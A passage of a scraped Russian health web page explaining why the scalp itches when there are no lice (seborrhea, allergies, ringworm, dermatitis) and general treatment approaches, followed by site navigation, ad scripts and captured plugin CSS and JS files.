itemprop="url image" fetchpriority="high" decoding="async" class="aligncenter wp-image-1142 size-medium" title="Демодекоз" src="/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499b7-3" alt="Демодекоз" width="300" height="199"/><meta itemprop="width" content="300"><meta itemprop="height" content="199"></span></a></li> <li><strong>Стригущий лишай</strong>. Этот недуг передается после контакта с больным животным. От человека к человеку он передается редко. Его первые признаки связаны с сильным раздражением кожи. Через несколько дней пораженный участок начинает терять волосяной покров и становится абсолютно голым.</li> <li><strong>Пересушенная кожа головы</strong>, лишенная питательных веществ, витаминов.</li> <li><strong>Себорея или появление перхоти</strong>.</li> <li><strong>Аллергические проявления</strong>.</li> <li><strong>Грибковые заболевания</strong>.</li> </ol> <h3 style="text-align: justify;">Себорея и ее особенности</h3> <p style="text-align: justify;">Когда очень чешется голова, а вшей нет, чаще всего главным фактором раздражения кожи может быть себорея. <a class="highslide-image" href="/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499bb-3"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-1143 size-medium" title="Себорея" src="/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499bb-3" alt="Себорея" width="300" height="225"/><meta itemprop="width" content="300"><meta itemprop="height" content="225"></span></a></p> <p style="text-align: justify;">Такой недуг бывает трех разновидностей:</p> <ul style="text-align: justify;"> <li><strong>сухой;</strong></li> <li><strong>жидкий;</strong></li> <li><strong>смешанный.</strong></li> </ul> <p style="text-align: justify;">Появление себореи (или перхоти) связано с нарушениями в выделении подкожного жира. При сухой форме недуга такой слой выделяемого жира очень маленький. Поэтому кожа пересыхает, и от этого раздражается и шелушится. Жидкая форма, наоборот связана с избыточным выделением жира. Смешанная разновидность себореи имеет признаки двух предыдущих форм.</p> <blockquote> <p style="text-align: justify;">Жидкий вид перхоти чаще всего проявляется у подростков, которые страдают гормональными изменениями и нервными расстройствами.</p> </blockquote> <h3 style="text-align: justify;">Разновидности аллергических проявлений</h3> <p style="text-align: justify;">Одной из характерных и распространенных причин появления кожного зуда могут быть аллергические реакции. Аллергия на шампунь стала очень часто появляться в последнее время. Связано это с распространением некачественной продукции. Поэтому, если появились подобные подозрения, можно <strong>сменить шампунь и попробовать детскую косметику</strong>, так как наличие вредных химических компонентов там минимально.</p> <p style="text-align: justify;">Еще один вид аллергии может быть вызван реакцией на краску для волос. В составе этих средств обычно есть аммиак и перекись водорода. Они являются причиной аллергических проявлений. Поэтому перед покраской нужно провести домашний тест на восприятие кожей краски.</p> <blockquote> <p style="text-align: justify;">Различные порошки и ополаскиватели для белья также могут провоцировать аллергию.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> </blockquote> <h3 style="text-align: justify;"> Появление кожного зуда у детей</h3> <p style="text-align: justify;">Довольно часто главной <strong>причиной <a title="откуда берутся вши у детей" href="//beyklopov.ru/vshi/obshhie-dannye/otkuda-poyavlyayutsya-vshi-u-detej.html" target="_blank" rel="noopener noreferrer">зуда головы у детей</a> является педикулез</strong>. Но бывают ситуации, когда ребенок чешет голову, а вшей нет. Поэтому первое, что следует сделать, – это обратиться к детскому дерматологу.</p> <p style="text-align: justify;">Появление перхоти у детей до подросткового возраста &#8212; явление довольно редкое. Поэтому если не педикулез вызывает <strong>зуд</strong> и раздражение, то <strong>причиной может быть атопический дерматит</strong>. <a class="highslide-image" href="/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499bf-3"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-1144 size-medium" title="Дерматит" src="/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499bf-3" alt="Дерматит" width="300" height="215"/><meta itemprop="width" content="300"><meta itemprop="height" content="215"></span></a></p> <p style="text-align: justify;">Его главными признаками являются: сильный зуд, особенно в затылочной области, появление мелкого шелушения кожи.</p> <p style="text-align: justify;">В случае с дерматитом следует применять солнечные ванны и качественный мягкий шампунь. Рекомендуется также пройти обследование на наличие различных заразных болезней, аллергических проявлений и псориаза. <a class="highslide-image" href="/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499c3-3"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-1145 size-medium" title="Псориаз" src="/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499c3-3" alt="Псориаз" width="300" height="221"/><meta itemprop="width" content="300"><meta itemprop="height" content="221"></span></a></p> <h2 style="text-align: justify;">Способы и методы лечения</h2> <p style="text-align: justify;">Чтобы разобраться, в чем причина, когда чешется голова, но вшей нет, и избавиться от непонятного недуга, <strong>нужен четко поставленный диагноз</strong>. Практически в любом случае будет необходимо комплексное лечение. Следует восстановить нервы, оградив заболевшего от стрессовых ситуаций. Заняться общим состоянием организма, подлечить хронические заболевания, проверить гормональный фон.</p> <p style="text-align: justify;">Специалист должен <strong>назначить сбалансированную диету</strong>: кисломолочные продукты, овощи, фрукты и все, что содержит клетчатку. При себорее и грибковых проявлениях помогут также ванные с травами, массажи, лазеропунктура, лечебные шампуни и грамотный <a title="как выбрать правильное лечение от вшей" href="//beyklopov.ru/vshi/borba-i-sredstva/lechenie-ot-vshej.html" target="_blank" rel="noopener noreferrer">уход за кожей головы</a>.</p> <h2>Почему люди чешутся. 3 причины зуда: Видео</h2> <div align="center"><iframe loading="lazy" src="//www.youtube.com/embed/BCz0XNwWdUM" width="660" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div> <div class="fpm_end"></div> </index><div class="b-r b-r--after-article"><div id="foremediaads-c4"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c4"></script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'> <!-- YARPP List --> <h3>Читай также:</h3><ol> <li><a href="//beyklopov.ru/vshi/obshhie-dannye/gnidy-v-volosah.html" rel="bookmark" title="Кто такие гниды и почему они появляются в волосах">Кто такие гниды и почему они появляются в волосах</a></li> <li><a href="//beyklopov.ru/vshi/obshhie-dannye/ot-chego-poyavlyayutsya-vshi.html" rel="bookmark" title="Какие причины появления вшей у человека">Какие причины появления вшей у человека</a></li> <li><a href="//beyklopov.ru/vshi/obshhie-dannye/zhivut-li-vshi-na-okrashennyh-volosah.html" rel="bookmark" title="Могут ли жить вши на окрашенных волосах">Могут ли жить вши на окрашенных волосах</a></li> <li><a href="//beyklopov.ru/vshi/obshhie-dannye/kak-peredayutsya-vshi.html" rel="bookmark" title="Как уберечь себя от заражения вшами">Как уберечь себя от заражения вшами</a></li> <li><a href="//beyklopov.ru/vshi/obshhie-dannye/kakogo-cveta-vshi.html" rel="bookmark" title="Какого цвета бывают вши">Какого цвета бывают вши</a></li> </ol> </div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-30357" class="post-card post-card-related post-30357 post type-post status-publish format-standard has-post-thumbnail category-obshhie-dannye"> <div class="post-card__image"><a href="//beyklopov.ru/vshi/obshhie-dannye/poliefirnye-geosetki-osobennosti-ix-primeneniya.html"><img width="156" height="117" src="//beyklopov.ru/wp-content/uploads/2023/01/geosetka-steklyannaya-poliefirnaya-bazaltovaya-2791954.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Общие данные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/vshi/obshhie-dannye/poliefirnye-geosetki-osobennosti-ix-primeneniya.html">Полиэфирные геосетки: особенности их применения</a></div></header><div class="post-card__content">Полиэфирные геосетки представляют собой тип армирующего материала, используемого в проектах гражданского строительства, включая стабилизацию</div> </div> <div id="post-29992" class="post-card post-card-related post-29992 post type-post status-publish format-standard has-post-thumbnail category-obshhie-dannye"> <div class="post-card__image"><a href="//beyklopov.ru/vshi/obshhie-dannye/skolko-nikotina-mozhno-poluchit-iz-elektronnyx-sigaret.html"><img width="187" height="140" src="//beyklopov.ru/wp-content/uploads/2022/01/zhidkost-dlya-elektronnyh-sigaret-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Общие данные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/vshi/obshhie-dannye/skolko-nikotina-mozhno-poluchit-iz-elektronnyx-sigaret.html">Сколько никотина можно получить из электронных сигарет</a></div></header><div class="post-card__content">Один из самых насущных вопросов, на который хотят ответить новички в вейпинге, — содержание</div> </div> <div id="post-7157" class="post-card post-card-related post-7157 post type-post status-publish format-standard category-blohi category-vshi category-obshhie-dannye category-obshhie"> <div class="post-card__image"><a href="//beyklopov.ru/blohi/bloxi-i-vshi-otlichiya.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Блохи</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/blohi/bloxi-i-vshi-otlichiya.html">Блохи и вши: отличия</a></div></header><div class="post-card__content">Вокруг человека обитает много видов паразитов. Неприятные из всех – кровососущие. Их мы встречаем</div> </div> <div id="post-3598" class="post-card post-card-related post-3598 post type-post status-publish format-standard category-obshhie-dannye"> <div class="post-card__image"><a href="//beyklopov.ru/vshi/obshhie-dannye/gnidy-v-volosah.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Общие данные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/vshi/obshhie-dannye/gnidy-v-volosah.html">Кто такие гниды и почему они появляются в волосах</a></div></header><div class="post-card__content">gnidy-v-volosah</div> </div> <div id="post-3603" class="post-card post-card-related post-3603 post type-post status-publish format-standard category-obshhie-dannye"> <div class="post-card__image"><a href="//beyklopov.ru/vshi/obshhie-dannye/priznaki-vshey-na-golove.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Общие данные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/vshi/obshhie-dannye/priznaki-vshey-na-golove.html">Головные вши – причины и признаки заражения</a></div></header><div class="post-card__content">priznaki-vshey-na-golove</div> </div> <div id="post-3604" class="post-card post-card-related post-3604 post type-post status-publish format-standard category-obshhie-dannye"> <div class="post-card__image"><a href="//beyklopov.ru/vshi/obshhie-dannye/kak-vyglyadyat-vshi.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Общие данные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="//beyklopov.ru/vshi/obshhie-dannye/kak-vyglyadyat-vshi.html">Вши: внешний вид, гниды, строение, виды и образ жизни</a></div></header><div class="post-card__content">kak-vyglyadyat-vshi</div> </div></div></div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html" content="Голова чешется, а вшей нет – в чем причина"> <meta itemprop="dateModified" content="2017-06-08"> <meta itemprop="datePublished" content="2016-09-20T16:21:11+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vshi/obshhie-dannye/pochemu-cheshetsya-golova-esli-vshej-net.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="//beyklopov.ru/wp-loginn.php?redirect_to=https%3A%2F%2Fbeyklopov.ru%2Fvshi%2Fobshhie-dannye%2Fpochemu-cheshetsya-golova-esli-vshej-net.html">авторизоваться</a>.</p> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="//beyklopov.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search" ><label class="wp-block-search__label" for="wp-block-search__input-1" >Что хотели бы найти ?</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c3"></script></div></div><div id="block-2" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/professionalnaya-pomoshh-pri-napisanii-bakalavrskoj-raboty-vybor-temy-formulirovka-celi-i-zadach-metodologiya-issledovaniya-i-osnovnye-oshibki-kotoryx-stoit-izbegat.html">Профессиональная помощь при написании бакалаврской работы: выбор темы, формулировка цели и задач, методология исследования и основные ошибки, которых стоит избегать</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/kak-podgotovit-i-oformit-dissertaciyu-k-zashhite-planirovanie-etapov-raboty-struktura-glav-oformlenie-ssylok-i-podgotovka-k-otvetam-komissii.html">Как подготовить и оформить диссертацию к защите: планирование этапов работы, структура глав, оформление ссылок и подготовка к ответам комиссии</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/licenziya-na-dezinfekciyu-dezinsekciyu-i-deratizaciyu-kak-obyazatelnoe-uslovie-zakonnoj-deyatelnosti.html">Лицензия на дезинфекцию, дезинсекцию и дератизацию как обязательное условие законной деятельности</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/kak-uvelichit-kolichestvo-zakazov-taksi-s-pomoshhyu-reklamy.html">Как увеличить количество заказов такси с помощью рекламы</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/poisk-raboty-obzor-rynka-vakansij-oformlenie-rezyume-i-soprovoditelnogo-pisma-sovety-po-sobesedovaniyu-i-dostupnye-servisy-trudoustrojstva.html">Поиск работы: обзор рынка вакансий, оформление резюме и сопроводительного письма, советы по собеседованию и доступные сервисы трудоустройства</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/unichtozhenie-kleshhej-i-akaricidnaya-obrabotka-pomeshhenij-professionalno.html">Уничтожение клещей и акарицидная обработка помещений профессионально</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/vozdushno-puzyrkovaya-plyonka-dlya-zashhity-xrupkix-gruzov-pri-perevozke.html">Воздушно-пузырьковая плёнка для защиты хрупких грузов при перевозке</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/kak-vyvoz-musora-vliyaet-na-kachestvo-zhizni-v-gorode.html">Как вывоз мусора влияет на качество жизни в городе</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/adenoma-prostaty-simptomy-diagnostika-i-sovremennoe-lechenie.html">Аденома простаты: симптомы, диагностика и современное лечение.</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/ochistitel-voroxa-ovs%e2%80%9125-mobilnoe-reshenie-dlya-effektivnoj-pervichnoj-obrabotki-zerna.html">Очиститель вороха ОВС‑25: мобильное решение для эффективной первичной обработки зерна</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/zhurnal-kak-nositel-kotoryj-ne-teryaetsya-v-potoke.html">Журнал как носитель, который не теряется в потоке</a></li> <li><a class="wp-block-latest-posts__post-title" href="//beyklopov.ru/novoe/novosti/unichtozhenie-klopov-v-kvartire-metody-sroki-i-garantii.html">Уничтожение клопов в квартире: методы, сроки и гарантии</a></li> </ul></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c5"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c5"></script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-2064827-5 --> <div id="yandex_rtb_R-A-2064827-5"></div> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2064827-5",
		"renderTo": "yandex_rtb_R-A-2064827-5"
	})
})
</script></div></div><div id="block-6" class="widget widget_block"><center><a href="http://andreimikushkin.ru/investirovanie-v-sajty/"><img decoding="async" src="http://andreimikushkin.ru/wp-content/uploads/2022/07/250-300-pk.gif"></a></center></div><div id="block-7" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories"> <li class="cat-item cat-item-158"><a href="//beyklopov.ru/blohi">Блохи</a> </li> <li class="cat-item cat-item-176"><a href="//beyklopov.ru/vshi/borba-i-sredstva">Борьба и средства</a> </li> <li class="cat-item cat-item-171"><a href="//beyklopov.ru/kleshhi/borba">Борьба с клещами</a> </li> <li class="cat-item cat-item-180"><a href="//beyklopov.ru/blohi/kvartira">В квартире</a> </li> <li class="cat-item cat-item-170"><a href="//beyklopov.ru/kleshhi/vid">Виды клещей</a> </li> <li class="cat-item cat-item-183"><a href="//beyklopov.ru/komary/vidy">Виды комаров</a> </li> <li class="cat-item cat-item-191"><a href="//beyklopov.ru/tarakany/vidy-tarakanov">Виды тараканов</a> </li> <li class="cat-item cat-item-159"><a href="//beyklopov.ru/vshi">Вши</a> </li> <li class="cat-item cat-item-155"><a href="//beyklopov.ru/zhuki">Жуки</a> </li> <li class="cat-item cat-item-161"><a href="//beyklopov.ru/kleshhi">Клещи</a> </li> <li class="cat-item cat-item-156"><a href="//beyklopov.ru/klopy">Клопы</a> </li> <li class="cat-item cat-item-150"><a href="//beyklopov.ru/komary">Комары</a> </li> <li class="cat-item cat-item-162"><a href="//beyklopov.ru/klopy/metody-i-sredstva">Методы и средства борьбы</a> </li> <li class="cat-item cat-item-192"><a href="//beyklopov.ru/tarakany/sredstva-tarakany">Методы и средства борьбы</a> </li> <li class="cat-item cat-item-152"><a href="//beyklopov.ru/moshki">Мошки</a> </li> <li class="cat-item cat-item-154"><a href="//beyklopov.ru/muravi">Муравьи</a> </li> <li class="cat-item cat-item-198"><a href="//beyklopov.ru/novoe">Новое</a> </li> <li class="cat-item cat-item-196"><a href="//beyklopov.ru/novoe/novosti">Новости</a> </li> <li class="cat-item cat-item-200"><a href="//beyklopov.ru/novye-stati">Новые статьи</a> </li> <li class="cat-item cat-item-189"><a href="//beyklopov.ru/klopy/informaciya">Общая информация</a> </li> <li class="cat-item cat-item-169"><a href="//beyklopov.ru/fumigaciya/obshaya-informaciya">Общая информация</a> </li> <li class="cat-item cat-item-182"><a href="//beyklopov.ru/kleshhi/obshhaya-informaciya">Общая информация</a> </li> <li class="cat-item cat-item-173"><a href="//beyklopov.ru/mokricy/obshie-dannye">Общие данные</a> </li> <li class="cat-item cat-item-188"><a href="//beyklopov.ru/vshi/obshhie-dannye">Общие данные</a> </li> <li class="cat-item cat-item-178"><a href="//beyklopov.ru/tarakany/obshie-svedeniya-tarakany">Общие сведения</a> </li> <li class="cat-item cat-item-168"><a href="//beyklopov.ru/mol/obshhie-svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-174"><a href="//beyklopov.ru/komary/svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-163"><a href="//beyklopov.ru/blohi/obshhie">Общие сведения</a> </li> <li class="cat-item cat-item-186"><a href="//beyklopov.ru/osa/obshie-svedeniya-osa">Общие сведения</a> </li> <li class="cat-item cat-item-181"><a href="//beyklopov.ru/muravi/obshie-svedeniya-muravi">Общие сведения</a> </li> <li class="cat-item cat-item-164"><a href="//beyklopov.ru/moshki/obschie">Общие сведения</a> </li> <li class="cat-item cat-item-177"><a href="//beyklopov.ru/zhuki/obshie-svedeniya">Общие сведения</a> </li> <li class="cat-item cat-item-153"><a href="//beyklopov.ru/osa">Осы</a> </li> <li class="cat-item cat-item-199"><a href="//beyklopov.ru/otvety">Ответы</a> </li> <li class="cat-item cat-item-172"><a href="//beyklopov.ru/klopy/raznovidnost">Разновидности клопов</a> </li> <li class="cat-item cat-item-166"><a href="//beyklopov.ru/mol/raznovidnosti">Разновидности моли</a> </li> <li class="cat-item cat-item-184"><a href="//beyklopov.ru/moshki/sredstva-borbi">Средства борьбы</a> </li> <li class="cat-item cat-item-175"><a href="//beyklopov.ru/komary/sredstva">Средства от комаров</a> </li> <li class="cat-item cat-item-190"><a href="//beyklopov.ru/mol/sredstvo">Средство от моли</a> </li> <li class="cat-item cat-item-151"><a href="//beyklopov.ru/tarakany">Тараканы</a> </li> <li class="cat-item cat-item-167"><a href="//beyklopov.ru/vshi/tipy">Типы</a> </li> <li class="cat-item cat-item-187"><a href="//beyklopov.ru/blohi/zhivotnye">У животных</a> </li> <li class="cat-item cat-item-185"><a href="//beyklopov.ru/blohi/koshka">У кошек</a> </li> <li class="cat-item cat-item-179"><a href="//beyklopov.ru/blohi/chelovek">У человека</a> </li> <li class="cat-item cat-item-157"><a href="//beyklopov.ru/fumigaciya">Фумигация</a> </li> </ul></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 БейКлопов.РУ </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <div id="foremediaads-anchor_ad"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/anchor_ad"></script><link rel='stylesheet' id='yarppRelatedCss-css' href='//beyklopov.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' media='all'/> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beyklopov.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/beyklopov.ru\/wp-admin\/admin-ajax.php","nonce":"5db4135e6b"};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="//beyklopov.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" id="front-js-js-extra">
/* <![CDATA[ */
var pnp = {"prev":"<a href=\"https:\/\/beyklopov.ru\/blohi\/bloxi-i-vshi-otlichiya.html\" rel=\"next\"><div class=\"post-prev\"><\/div><\/a>","next":"<a href=\"https:\/\/beyklopov.ru\/vshi\/obshhie-dannye\/otkuda-poyavlyayutsya-vshi-u-detej.html\" rel=\"prev\"><div class=\"post-next\"><\/div><\/a>","pk_default":"1","sm_default":"1","sprev":null,"snext":null};
/* ]]> */
</script> <script type="text/javascript" src="//beyklopov.ru/wp-content/plugins/prev-next-posts/js/frontend.js" id="front-js-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот веб-сайт использует файлы cookie для улучшения пользовательского опыта. Продолжая пользоваться сайтом, вы даете согласие на использование файлов cookie. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.RTB R-A-2064827-1 --> <script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2064827-1",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script> </body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: beyklopov.ru @ 2026-01-26 06:40:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mq4HrXSDziuBqRBqywWeTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769398815938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://beyklopov.ru/wp-content/plugins/prev-next-posts/css/frontend-style.php
body_size: 239
content:
			@media screen and (min-width: 640px){
				.post-prev, .post-next {
				    color: #fff;
				    background-color: #403f42;
				    z-index: 9999;
				    position: fixed;
				    top: 50%;
				    width: 35px;
				    height: 35px;
				    border: 0;
				    box-shadow: none;
				    opacity: 0.8;
				    margin: -25px 0 0;
				    font-size: 35px;
				    font-weight: 400;
				    text-align: center;
				    line-height: 28px;
				    cursor: pointer;
				}
				.post-prev{
					left:0;
				}
				.post-next{
					right:0;
				}
				.post-prev:hover, .post-next:hover {opacity: 1;}
			}
			@media screen and (max-width: 640px){
				.post-prev, .post-next {
				    position: fixed;
				    top: 50%;
				    opacity: 0.8;
				    color: #382c2c;
				    background: none;
				    width: 25px;
				    height: 25px;
				    line-height: 62%;
				    border-radius: 0%;
				    font-size: 30px;
				    text-align: center;
				    z-index: 9999;
				    cursor: pointer;
				}
				.post-prev{
					left:0;
				}
				.post-next{
					right:0;
				}
				.post-prev:hover, .post-next:hover {opacity: 1;}
			}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beyklopov.ru/wp-content/plugins/prev-next-posts/js/frontend.js
body_size: 219
content:
(function(e){
 	

 	/*setInterval(load_script, 1000);*/

	var windowsize = jQuery(window).width();

		if(windowsize <= 640) {
			
			if(!pnp.sm_default) {

				jQuery('body').append("<div class='article-nav'><div class='prev'>"+pnp.prev+"</div><div class='next'>"+pnp.next+"</div></div>");
